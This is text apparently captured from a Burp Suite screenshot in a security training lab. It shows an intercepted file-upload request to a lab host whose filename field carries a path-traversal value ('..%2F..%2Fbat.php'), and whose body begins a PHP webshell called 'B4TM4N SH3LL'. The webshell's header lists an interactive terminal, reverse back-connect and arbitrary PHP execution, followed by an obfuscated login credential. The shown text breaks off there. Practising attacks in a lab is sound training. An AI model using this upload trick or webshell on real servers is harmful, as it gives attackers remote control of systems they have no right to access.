 Burp Suite Professional v2020.12 - Temporary Project - qwqw
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
Intercept HTTP history WebSockets history Options
Request to http://drive.kid.cyberjutsu-lab.tech:80 [178.128.19.56]
Forward Drop Intercept is on Action Open Browser Comment this item ?
Pretty Raw \n Actions
INSPECTOR
1 POST / HTTP/1.1
2 Host: drive.kid.cyberjutsu-lab.tech
3 Content-Length: 133847
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://drive.kid.cyberjutsu-lab.tech
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundary75d4DH9pZbg4W6tN
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/94.0.4606.61 Safari/537.36 Edg/94.0.992.31
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://drive.kid.cyberjutsu-lab.tech/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9,vi;q=0.8
13 Cookie: PHPSESSID=dbd3ef128e9dcb4f3b53cae21b1bb193
14 Connection: close
15
16 ------WebKitFormBoundary75d4DH9pZbg4W6tN
17 Content-Disposition: form-data; name="file"; filename="..%2F..%2Fbat.php"
18 Content-Type: application/octet-stream
19
20 <?php
21
22 /*
23 * B4TM4N SH3LL is PHP WEBSHELL
24 *
25 * Features:
26 * [0] File Manager
27 * [1] Sec. Info
28 * [2] Simply Database
29 * [3] Interactive terminal
30 * [4] PHP Reverse Back Connect
31 * [5] Run PHP Code
32 * [6] Custom Toolz
33 * [7] Self Script Encryptor !
34 * [8] Error Handler
35 * [9] Themes
36 *
37 * Account:
38 * [Username] B64E('user')
39 * [Password] sha1(md5('pass'))
40 */
41
42 $x_="zaIgxSRawZ==:42b378d7eb719b4ad9c908601bdf290d541c9c3a";
43
44 /*
? Search... 0 matches